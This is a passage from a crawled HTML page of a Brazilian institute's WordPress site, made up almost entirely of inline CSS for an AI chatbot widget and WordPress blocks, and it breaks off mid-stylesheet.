

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://institutotouche.org.br/category/professores/
body_size: 122931
content:
<!-- Alter HTML was skipped because the HTML is too big to process! (limit is set to 600000 bytes) -->
<!doctype html> <!--[if lt IE 10]><html class="ie9 no-js" lang="pt-BR"> <![endif]--> <!--[if (gt IE 9)|!(IE)]><!--><html class="no-js" lang="pt-BR"> <!--<![endif]--><head><meta charset="UTF-8"><link rel="preconnect" href="https://institutotouche.org.br/wp-includes/js/jquery/jquery.min.js"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">@charset "UTF-8";img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.mascarascf7-settings-grid.mascarascf7-settings-main-cont{width:80%}:root{--ai-copilot--padding-xs:8px;--ai-copilot--padding-sm:16px;--ai-copilot--padding-md:24px;--ai-copilot--padding-lg:32px;--ai-copilot--padding-xl:40px}#aicp__chatbot{pointer-events:none;display:block;box-sizing:border-box;font-size:var(--ai-copilot--font-size,inherit);font-family:var(--ai-copilot--font-family,inherit)}@media(min-width:430px){#aicp__chatbot{width:430px}}#aicp__chatbot *{box-sizing:border-box}#aicp__chatbot.aicp__chatbot-hide,#aicp__chatbot .aicp__chatbot__assistant.aicp__chatbot-hide{display:none}#aicp__chatbot.mobile .aicp__chatbot__assistant.aicp__chatbot-desktop,#aicp__chatbot.mobile.aicp__chatbot-desktop{display:none}#aicp__chatbot.desktop .aicp__chatbot__assistant.aicp__chatbot-mobile,#aicp__chatbot.desktop.aicp__chatbot-mobile{display:none}#aicp__chatbot.aicp__chatbot--middle-left,#aicp__chatbot.aicp__chatbot--bottom-left,#aicp__chatbot.aicp__chatbot--middle-right,#aicp__chatbot.aicp__chatbot--bottom-right{position:fixed;z-index:9999999}#aicp__chatbot.aicp__chatbot--middle-left,#aicp__chatbot.aicp__chatbot--bottom-left{right:auto;left:0}#aicp__chatbot.aicp__chatbot--middle-left.aicp__chatbot-bubble .aicp__chatbot-developer,#aicp__chatbot.aicp__chatbot--middle-left.aicp__chatbot-bubble .aicp__chatbot__toggle,#aicp__chatbot.aicp__chatbot--middle-left.aicp__chatbot--button .aicp__chatbot-developer,#aicp__chatbot.aicp__chatbot--middle-left.aicp__chatbot--button .aicp__chatbot__toggle,#aicp__chatbot.aicp__chatbot--bottom-left.aicp__chatbot-bubble .aicp__chatbot-developer,#aicp__chatbot.aicp__chatbot--bottom-left.aicp__chatbot-bubble .aicp__chatbot__toggle,#aicp__chatbot.aicp__chatbot--bottom-left.aicp__chatbot--button .aicp__chatbot-developer,#aicp__chatbot.aicp__chatbot--bottom-left.aicp__chatbot--button .aicp__chatbot__toggle{margin-left:20px}#aicp__chatbot.aicp__chatbot--middle-left.aicp__chatbot-bubble .aicp__chatbot__toggle .aicp__chatbot-text,#aicp__chatbot.aicp__chatbot--bottom-left.aicp__chatbot-bubble .aicp__chatbot__toggle .aicp__chatbot-text{right:auto;left:60px}#aicp__chatbot.aicp__chatbot--middle-left .aicp__chatbot-modal:before,#aicp__chatbot.aicp__chatbot--bottom-left .aicp__chatbot-modal:before{right:auto;left:20px}#aicp__chatbot.aicp__chatbot--middle-right,#aicp__chatbot.aicp__chatbot--bottom-right{left:auto;right:0}#aicp__chatbot.aicp__chatbot--middle-right.aicp__chatbot-bubble .aicp__chatbot-developer,#aicp__chatbot.aicp__chatbot--middle-right.aicp__chatbot-bubble .aicp__chatbot__toggle,#aicp__chatbot.aicp__chatbot--middle-right.aicp__chatbot--button .aicp__chatbot-developer,#aicp__chatbot.aicp__chatbot--middle-right.aicp__chatbot--button .aicp__chatbot__toggle,#aicp__chatbot.aicp__chatbot--bottom-right.aicp__chatbot-bubble .aicp__chatbot-developer,#aicp__chatbot.aicp__chatbot--bottom-right.aicp__chatbot-bubble .aicp__chatbot__toggle,#aicp__chatbot.aicp__chatbot--bottom-right.aicp__chatbot--button .aicp__chatbot-developer,#aicp__chatbot.aicp__chatbot--bottom-right.aicp__chatbot--button .aicp__chatbot__toggle{margin-right:20px}#aicp__chatbot.aicp__chatbot--middle-left,#aicp__chatbot.aicp__chatbot--middle-right{top:40%;bottom:auto}#aicp__chatbot.aicp__chatbot--middle-left .aicp__chatbot-developer,#aicp__chatbot.aicp__chatbot--middle-right .aicp__chatbot-developer{padding:0 var(--ai-copilot--padding-md)}#aicp__chatbot.aicp__chatbot--middle-left.aicp__chatbot--button .aicp__chatbot-developer,#aicp__chatbot.aicp__chatbot--middle-left.aicp__chatbot--button .aicp__chatbot__toggle{margin-left:-48px;padding-left:calc(var(--ai-copilot--padding-xl) + 20px)}#aicp__chatbot.aicp__chatbot--middle-right.aicp__chatbot--button .aicp__chatbot-developer,#aicp__chatbot.aicp__chatbot--middle-right.aicp__chatbot--button .aicp__chatbot__toggle{margin-right:-48px;padding-right:calc(var(--ai-copilot--padding-xl) + 20px)}#aicp__chatbot.aicp__chatbot--bottom-left,#aicp__chatbot.aicp__chatbot--bottom-right{top:auto;bottom:0}#aicp__chatbot.aicp__chatbot--rounded.aicp__chatbot-bubble .aicp__chatbot__toggle{border-radius:50%}#aicp__chatbot.aicp__chatbot--rounded.aicp__chatbot--button .aicp__chatbot__toggle{border-radius:50px}@media(min-width:430px){#aicp__chatbot.aicp__chatbot--rounded .aicp__chatbot-modal{border-radius:8px}}#aicp__chatbot.aicp__chatbot--rounded .aicp__chatbot-modal .aicp__chatbot__message{border-radius:4px}#aicp__chatbot.aicp__chatbot--rounded .aicp__chatbot-modal .aicp__chatbot__message:before{background-color:inherit}#aicp__chatbot p:last-child{margin:0}#aicp__chatbot time{opacity:.8;font-style:italic;font-size:10px}#aicp__chatbot .aicp__chatbot-container{display:flex;flex-direction:column}.aicp__chatbot__assistant-list{height:100%}.aicp__chatbot__assistant-list>p{height:100%;display:flex;align-items:center;justify-content:center}.aicp__chatbot__assistant{display:flex;align-items:center;gap:var(--ai-copilot--padding-sm);padding:var(--ai-copilot--padding-sm) var(--ai-copilot--padding-lg);color:inherit;overflow:hidden;position:relative;cursor:pointer;width:100%;text-decoration:none;height:50%}.aicp__chatbot__assistant:only-child{height:100%;text-align:center;flex-direction:column;justify-content:center}.aicp__chatbot__assistant:not(:first-child){border-top:1px solid rgba(0,0,0,.1)}.aicp__chatbot-avatar{position:relative;width:62px;height:62px}.aicp__chatbot-avatar .aicp__chatbot-avatar-container{overflow:hidden;width:inherit;height:inherit;border-radius:50%;box-shadow:0 0 0 2px #eee;display:flex;align-items:center;justify-content:center}.aicp__chatbot-avatar .aicp__chatbot-avatar-container svg{width:50%}.aicp__chatbot-avatar .aicp__chatbot-avatar-container img{width:100%;height:auto}.aicp__chatbot-modal{pointer-events:all;padding-bottom:56px;position:fixed;top:auto;bottom:0;left:0;right:0;z-index:99999;box-shadow:0px 5px 40px 5px rgba(0,0,0,.5);background-color:#fff}.aicp__chatbot-modal:before{background-color:inherit}.aicp__chatbot-modal--response .aicp__chatbot__assistant-list{display:none}@media(min-width:430px){.aicp__chatbot-modal{position:relative;top:auto;bottom:auto;left:auto;right:auto;box-shadow:0 8px 25px -5px rgba(45,62,79,.15);margin-top:24px;margin-left:24px;margin-right:24px;margin-bottom:12px}.aicp__chatbot-modal:before{content:"";position:absolute;bottom:-6px;right:24px;width:13px;height:13px;transform:rotate(45deg)}.aicp__chatbot-modal .aicp__chatbot__header{border-top-left-radius:inherit;border-top-right-radius:inherit}.aicp__chatbot-modal .aicp__chatbot-footer,.aicp__chatbot-modal .aicp__chatbot-response{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}}.aicp__chatbot-modal .aicp__chatbot-description p,.aicp__chatbot-modal .aicp__chatbot-description h3{color:inherit;font-family:inherit;margin:0}.aicp__chatbot-modal .aicp__chatbot-description h3{margin:0 0 .25em}.aicp__chatbot-modal .aicp__chatbot-body{background-color:var(--ai-copilot--background-color,#fff);overflow-x:hidden;overflow-y:auto}.aicp__chatbot-modal .aicp__chatbot-body .aicp__chatbot-carousel{height:300px}.aicp__chatbot-modal .aicp__chatbot-description,.aicp__chatbot-modal .aicp__chatbot-offline-text{font-size:12px;line-height:1.5em;opacity:.6;display:block}.aicp__chatbot-modal .aicp__chatbot-label{display:block;font-weight:700;line-height:1.5em}.aicp__chatbot-footer,.aicp__chatbot-response{position:absolute;bottom:0;left:0;right:0;height:auto;width:100%;overflow:hidden;background-color:var(--ai-copilot--general-background-color,#fff);color:var(--ai-copilot--general-text-color,#141414)}.aicp__chatbot-footer,.aicp__chatbot-footer pre,.aicp__chatbot-footer textarea,.aicp__chatbot-response,.aicp__chatbot-response pre,.aicp__chatbot-response textarea{max-height:160px}.aicp__chatbot-footer pre,.aicp__chatbot-footer textarea,.aicp__chatbot-response pre,.aicp__chatbot-response textarea{color:inherit;background-color:inherit}.aicp__chatbot-footer textarea,.aicp__chatbot-response textarea{border:none;color:var(--ai-copilot--secondary-text-color,#141414)}.aicp__chatbot-footer:before,.aicp__chatbot-response:before{pointer-events:none;position:absolute;content:"";height:59px;background:linear-gradient(315deg,transparent 0%,rgba(0,0,0,.025) 100%);top:0;left:0;right:0}.aicp__chatbot-footer:after,.aicp__chatbot-response:after{content:" ";height:1px;background-color:rgba(0,0,0,.075);position:absolute;top:0;left:0;right:0}.aicp__chatbot-footer{min-height:56px;display:flex;align-items:center;text-align:center;font-size:12px;padding:var(--ai-copilot--padding-sm) var(--ai-copilot--padding-lg)}.aicp__chatbot-footer p{padding:0;font-size:inherit}.aicp__chatbot-footer p:last-child{margin-bottom:0}.aicp__chatbot-response,.aicp__chatbot-response pre,.aicp__chatbot-response textarea,.aicp__chatbot-response .aicp__chatbot--buttons{min-height:56px}.aicp__chatbot-response pre,.aicp__chatbot-response textarea{width:100%;height:100%;resize:none;border:none;padding:var(--ai-copilot--padding-sm) var(--ai-copilot--padding-lg);padding-right:calc(var(--ai-copilot--padding-lg)*2);font-family:var(--ai-copilot--font-family,inherit);font-size:1em !important;font-weight:400;line-height:20px;white-space:pre-wrap;word-wrap:break-word;border-radius:inherit;margin:0}.aicp__chatbot-response pre{visibility:hidden}.aicp__chatbot-response textarea{position:absolute;bottom:0;left:0;border:none;color:var(--ai-copilot--secondary-text-color,#141414)}.aicp__chatbot-response textarea:focus{border:none;outline:none}.aicp__chatbot-response textarea::placeholder{color:var(--ai-copilot--general-text-color,#141414);opacity:.5}.aicp__chatbot-response .aicp__chatbot--buttons{position:absolute;top:0;right:21px;display:flex;align-items:center}.aicp__chatbot-response .aicp__chatbot--buttons svg{width:18px}.aicp__chatbot-response .aicp__chatbot--buttons>i{opacity:.4}.aicp__chatbot-response .aicp__chatbot--buttons>i,.aicp__chatbot-response .aicp__chatbot--buttons>a{cursor:pointer;margin:0 0 0 10px;display:inherit;font-size:18px;line-height:24px;text-decoration:none}.aicp__chatbot-response .aicp__chatbot--buttons .aicp__chatbot-reply--disabled{pointer-events:none;opacity:.5}.aicp__chatbot__header{background-color:var(--ai-copilot--primary-background-color,#009cff);color:var(--ai-copilot--primary-text-color,#fff);position:relative;overflow:hidden;height:80px}.aicp__chatbot__header:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:linear-gradient(315deg,transparent 0%,rgba(0,0,0,.05) 100%)}.aicp__chatbot__header .aicp__chatbot-close{position:absolute;top:12px;right:12px}@media(min-width:430px){.aicp__chatbot__header .aicp__chatbot-close{position:absolute;top:7px;right:7px;font-size:18px}}.aicp__chatbot__header .aicp__chatbot-close{font-family:"Source Serif Pro";display:block;opacity:.8;font-style:unset;font-size:24px;font-weight:700;width:24px;height:24px;cursor:pointer;text-align:center;line-height:24px;z-index:1}.aicp__chatbot__header .aicp__chatbot-previous{display:flex;cursor:pointer;margin:0 auto 0 0}.aicp__chatbot__header .aicp__chatbot-previous--disabled{pointer-events:none}.aicp__chatbot__header .aicp__chatbot-previous--disabled>svg{opacity:.5}.aicp__chatbot__header .aicp__chatbot__header__description{position:relative;display:flex;align-items:center}.aicp__chatbot__header .aicp__chatbot__header__description,.aicp__chatbot__header .aicp__chatbot-contact{padding:var(--ai-copilot--padding-xs) var(--ai-copilot--padding-lg);height:100%}.aicp__chatbot__header .aicp__chatbot__header__description>svg,.aicp__chatbot__header .aicp__chatbot-contact>svg{width:18px}.aicp__chatbot__header .aicp__chatbot-contact{display:flex;justify-content:flex-end;align-items:center;gap:var(--ai-copilot--padding-sm)}.aicp__chatbot__header .aicp__chatbot-contact .aicp__chatbot-previous{position:relative;left:-16px}.aicp__chatbot__header .aicp__chatbot-contact .aicp__chatbot-previous>svg{fill:var(--ai-copilot--primary-text-color,#fff)}.aicp__chatbot__header .aicp__chatbot-contact .aicp__chatbot-info{text-align:right}.aicp__chatbot__header .aicp__chatbot-contact .aicp__chatbot-avatar{width:42px;height:42px}.aicp__chatbot__header .aicp__chatbot-contact .aicp__chatbot-avatar svg{fill:var(--ai-copilot--icon-color)}.aicp__chatbot__header .aicp__chatbot-contact .aicp__chatbot-description,.aicp__chatbot__header .aicp__chatbot-contact .aicp__chatbot-label{color:var(--ai-copilot--general-text-color,#141414);color:inherit}.aicp__chatbot__header .aicp__chatbot-contact .aicp__chatbot-description{line-break:anywhere}.aicp__chatbot__message-list{display:flex;align-items:center;flex-direction:column;gap:var(--ai-copilot--padding-sm);padding:var(--ai-copilot--padding-sm) var(--ai-copilot--padding-lg);overflow:auto;height:100%}.aicp__chatbot__message{padding:var(--ai-copilot--padding-sm) var(--ai-copilot--padding-md);position:relative;align-self:flex-start;word-wrap:break-word;max-width:calc(100% - var(--ai-copilot--padding-sm)*2)}.aicp__chatbot__message:before{content:"";position:absolute;top:0;width:20px;height:20px;right:auto;left:0;transform:matrix(1,0,1,1,-2,0)}.aicp__chatbot__message pre{white-space:pre-wrap;overflow:auto}.aicp__chatbot__message{color:var(--ai-copilot--secondary-text-color,#141414);background-color:var(--ai-copilot--secondary-background-color,#eee);word-break:break-word}.aicp__chatbot__message--error{background-color:#ffbfbf !important;color:#750000 !important}.aicp__chatbot__message--error:before{background-color:#ffbfbf !important}.aicp__chatbot__message--spinner>svg{width:2em;opacity:.5}.aicp__chatbot__message--user{width:auto;align-self:end;justify-self:flex-end;margin-top:0;background-color:var(--ai-copilot--primary-background-color,#009cff);color:var(--ai-copilot--primary-text-color,#fff)}.aicp__chatbot__message--user pre,.aicp__chatbot__message--user code{font-family:var(--ai-copilot--font-family) !important}.aicp__chatbot__message--user h1{font-size:2em}.aicp__chatbot__message--user h2{font-size:1.8em}.aicp__chatbot__message--user h3{font-size:1.6em}.aicp__chatbot__message--user h4{font-size:1.4em}.aicp__chatbot__message--user h5{font-size:1.2}.aicp__chatbot__message--user h6{font-size:1em}.aicp__chatbot__message--user h1,.aicp__chatbot__message--user h2,.aicp__chatbot__message--user h3,.aicp__chatbot__message--user h4,.aicp__chatbot__message--user h5,.aicp__chatbot__message--user h6{font-family:var(--ai-copilot--font-family) !important;margin:3px;padding:0;color:var(--ai-copilot--primary-text-color,inherit)}.aicp__chatbot__message--user:before{right:0;left:auto;transform:matrix(1,0,1,-1,2,0)}.aicp__chatbot__message--agent:first-of-type:before{top:-6px;left:10%;transform:rotate(45deg)}.aicp__chatbot--button .aicp__chatbot__toggle{display:inline-flex;position:relative;align-items:center;justify-content:center;text-decoration:none;white-space:nowrap;pointer-events:all;padding:var(--ai-copilot--padding-xs) var(--ai-copilot--padding-md);margin-top:24px;margin-bottom:24px;margin-left:auto;margin-right:auto;height:40px;color:var(--ai-copilot--primary-text-color,#fff);background-color:var(--ai-copilot--primary-background-color,#009cff);box-shadow:0 1px 6px 0 rgba(0,0,0,.06),0 2px 32px 0 rgba(0,0,0,.16);cursor:pointer}.aicp__chatbot--button .aicp__chatbot__toggle,.aicp__chatbot--button .aicp__chatbot__toggle:active,.aicp__chatbot--button .aicp__chatbot__toggle:focus,.aicp__chatbot--button .aicp__chatbot__toggle:hover{outline:none;text-decoration:none}.aicp__chatbot--button .aicp__chatbot__toggle .aicp__chatbot-icon{display:flex;align-items:baseline;width:20px;height:20px;margin:0 12px 0 0}.aicp__chatbot--button .aicp__chatbot__toggle .aicp__chatbot-icon>svg{fill:var(--ai-copilot--icon-color,#fff) !important;overflow:visible !important;width:100%;height:100%}@keyframes closeModal{from{opacity:1;visibility:visible;transform:translateY(0) scale(1)}to{opacity:0;visibility:hidden;transform:translateY(50px);@media(min-width:430px){transform:translateY(50px) scale(.9)}}}@keyframes openModal{from{opacity:0;visibility:hidden;transform:translateY(50px);@media(min-width:430px){transform:translateY(50px) scale(.9)}}to{visibility:visible;opacity:1;transform:translateY(0) scale(1)}}@media(min-width:430px){@keyframes closeModal{from{opacity:1;visibility:visible;transform:translateY(0) scale(1)}to{opacity:0;visibility:hidden;transform:translateY(50px) scale(.9)}}@keyframes openModal{from{opacity:0;visibility:hidden;transform:translateY(50px) scale(.9)}to{visibility:visible;opacity:1;transform:translateY(0) scale(1)}}}.aicp__chatbot-modal{opacity:0;visibility:hidden}.aicp__chatbot-modal--open{animation:openModal .4s forwards}.aicp__chatbot-modal--close{animation:closeModal .4s forwards}.aicp__chatbot-modal .aicp__chatbot-carousel{display:flex;width:200%;height:100%}.aicp__chatbot-modal .aicp__chatbot-carousel .aicp__chatbot-slide{width:50%;transition:max-height .5s cubic-bezier(.215,.61,.355,1) 1s,transform .3s cubic-bezier(.215,.61,.355,1) .5s,opacity .5s ease-in .5s}.aicp__chatbot-modal .aicp__chatbot__header .aicp__chatbot-slide{max-height:300px}.aicp__chatbot-modal .aicp__chatbot__header .aicp__chatbot-label,.aicp__chatbot-modal .aicp__chatbot__header .aicp__chatbot-description,.aicp__chatbot-modal .aicp__chatbot__header .aicp__chatbot-avatar{opacity:0;transition:transform cubic-bezier(.215,.61,.355,1) .3s,opacity ease-in .3s}.aicp__chatbot-modal .aicp__chatbot__header .aicp__chatbot-label,.aicp__chatbot-modal .aicp__chatbot__header .aicp__chatbot-description{transform:translateX(56px)}.aicp__chatbot-modal .aicp__chatbot__header .aicp__chatbot-avatar{transform:scale(.5)}.aicp__chatbot-modal .aicp__chatbot__header .aicp__chatbot-label{transition-delay:.8s}.aicp__chatbot-modal .aicp__chatbot__header .aicp__chatbot-description{transition-delay:.85s}.aicp__chatbot-modal .aicp__chatbot__header .aicp__chatbot-avatar{transition-delay:.9s}.aicp__chatbot-modal .aicp__chatbot-footer,.aicp__chatbot-modal .aicp__chatbot-response,.aicp__chatbot-modal .aicp__chatbot-previous,.aicp__chatbot-modal .aicp__chatbot__message{transition:transform cubic-bezier(.215,.61,.355,1) .6s,opacity ease-in .2s}.aicp__chatbot-modal .aicp__chatbot-response,.aicp__chatbot-modal .aicp__chatbot-previous,.aicp__chatbot-modal .aicp__chatbot__message{opacity:0}.aicp__chatbot-modal .aicp__chatbot-response{pointer-events:none}.aicp__chatbot-modal .aicp__chatbot-previous{transform:translateX(56px)}.aicp__chatbot-modal .aicp__chatbot__message{transform:translateY(56px)}.aicp__chatbot-modal .aicp__chatbot-close{transition:opacity .3s cubic-bezier(.215,.61,.355,1)}.aicp__chatbot-modal .aicp__chatbot-description{transition:transform .6s cubic-bezier(.215,.61,.355,1),opacity .9s cubic-bezier(.215,.61,.355,1)}.aicp__chatbot-modal .aicp__chatbot__assistant{transition:transform .6s cubic-bezier(.215,.61,.355,1),opacity .15s ease-in}.aicp__chatbot-modal .aicp__chatbot-previous{transition-delay:.8s}.aicp__chatbot-modal .aicp__chatbot__message{transition-delay:.9s}.aicp__chatbot-modal .aicp__chatbot-close,.aicp__chatbot-modal .aicp__chatbot-description{transition-delay:.9s}.aicp__chatbot-modal .aicp__chatbot__message{transition-delay:.2s}.aicp__chatbot-modal .aicp__chatbot__assistant:nth-of-type(6){transition-delay:.6s}.aicp__chatbot-modal .aicp__chatbot__assistant:nth-of-type(5){transition-delay:.5s}.aicp__chatbot-modal .aicp__chatbot__assistant:nth-of-type(4){transition-delay:.4s}.aicp__chatbot-modal .aicp__chatbot__assistant:nth-of-type(3){transition-delay:.3s}.aicp__chatbot-modal .aicp__chatbot__assistant:nth-of-type(2){transition-delay:.2s}.aicp__chatbot-modal .aicp__chatbot__assistant:nth-of-type(1){transition-delay:.1s}.aicp__chatbot-modal .aicp__chatbot-slide .aicp__chatbot__message{opacity:0;transform:translateY(-56px)}.aicp__chatbot-modal .aicp__chatbot-slide .aicp__chatbot-modal .aicp__chatbot__assistant:hover{background-color:#fafafa}.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot-carousel .aicp__chatbot-slide{transform:translateX(-100%)}.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot-close{transition-delay:0ms}.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot-close,.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot-footer,.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot-description,.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot__assistant{opacity:0}.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot__assistant{transform:translateY(-33.333%);border-top-color:rgba(0,0,0,0) !important}.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot__message{display:block}.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot__message,.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot-previous,.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot-response{opacity:1}.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot-response{pointer-events:all}.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot__message,.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot-previous{transform:translate(0)}.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot__header .aicp__chatbot-slide{max-height:84px}.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot__header .aicp__chatbot-label,.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot__header .aicp__chatbot-avatar{opacity:1}.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot__header .aicp__chatbot-description{opacity:.5}.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot__header .aicp__chatbot-label,.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot__header .aicp__chatbot-description{transform:translateX(0)}.aicp__chatbot-modal.aicp__chatbot-modal--response .aicp__chatbot__header .aicp__chatbot-avatar{transform:scale(1)}.aicp__chatbot-modal.aicp__chatbot-modal--response.aicp__chatbot-modal--opening .aicp__chatbot-footer,.aicp__chatbot-modal.aicp__chatbot-modal--response.aicp__chatbot-modal--opening .aicp__chatbot-response,.aicp__chatbot-modal.aicp__chatbot-modal--response.aicp__chatbot-modal--opening .aicp__chatbot-close,.aicp__chatbot-modal.aicp__chatbot-modal--response.aicp__chatbot-modal--opening .aicp__chatbot-previous,.aicp__chatbot-modal.aicp__chatbot-modal--response.aicp__chatbot-modal--opening .aicp__chatbot-description,.aicp__chatbot-modal.aicp__chatbot-modal--response.aicp__chatbot-modal--opening .aicp__chatbot__header .aicp__chatbot-label,.aicp__chatbot-modal.aicp__chatbot-modal--response.aicp__chatbot-modal--opening .aicp__chatbot__header .aicp__chatbot-description{visibility:visible}.aicp__chatbot-modal.texting .aicp__chatbot-body{overflow-y:auto}.aicp__chatbot-modal.texting .aicp__chatbot__message{opacity:1;transform:translate(0)}.aicp__chatbot-modal.aicp__chatbot-modal--closing .aicp__chatbot__message{transition:all .4s;transform:translateY(100%);opacity:0}.aicp__chatbot-modal.aicp__chatbot-modal--closing .aicp__chatbot-previous{transition-delay:0ms;transform:translateX(-24px);opacity:0;transition:transform cubic-bezier(.215,.61,.355,1) .3s,opacity ease-out .2s}.aicp__chatbot-modal.aicp__chatbot-modal--closing .aicp__chatbot-description{opacity:0}img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) 